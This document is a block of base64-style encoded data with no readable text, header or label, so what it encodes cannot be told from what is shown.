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
